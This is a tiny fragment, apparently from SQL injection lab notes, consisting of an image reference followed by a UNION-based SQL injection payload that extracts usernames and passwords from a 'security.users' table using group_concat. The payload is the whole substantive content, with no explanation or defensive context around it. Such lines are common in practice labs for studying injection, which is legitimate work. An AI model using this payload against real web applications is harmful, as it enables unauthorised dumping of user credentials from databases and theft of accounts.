 ?id=-1 union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users --+